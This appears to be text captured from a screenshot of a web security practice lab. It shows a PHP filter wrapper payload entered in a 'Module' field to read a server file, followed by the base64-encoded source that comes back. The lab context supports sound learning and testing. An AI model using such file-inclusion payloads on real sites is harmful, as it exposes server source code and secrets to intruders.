 不安全 — lab.splitl.in
/\。‸。/\
Module: php://filter/convert.base64-encode/resource=phpinfo.php
PD9waHAgcGhwaW5mbygpOyA/PgoK